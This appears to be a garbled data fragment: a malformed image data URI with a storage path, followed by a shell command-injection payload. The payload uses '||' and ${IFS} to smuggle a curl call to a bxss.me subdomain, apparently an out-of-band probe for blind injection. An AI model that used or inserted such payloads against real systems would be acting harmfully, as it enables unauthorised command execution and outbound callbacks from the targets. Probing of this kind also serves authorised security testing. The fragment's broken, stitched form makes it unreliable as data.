
e||curl${IFS}hituivkizrnwvdb47f.bxss.me)